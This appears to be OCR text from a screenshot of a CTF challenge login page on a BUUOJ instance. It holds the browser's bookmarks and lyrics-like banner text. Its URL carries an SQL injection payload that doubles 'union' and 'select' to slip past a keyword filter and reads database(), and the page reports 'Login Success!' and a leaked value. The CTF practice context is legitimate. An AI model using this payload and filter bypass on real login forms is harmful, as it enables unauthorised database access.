 7-b5f7-b846d824f65b.node4.buuoj.cn:81/check.php?username=1' ununionion seselectlect 1,database(),2--+&password=123456
址 百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is '2'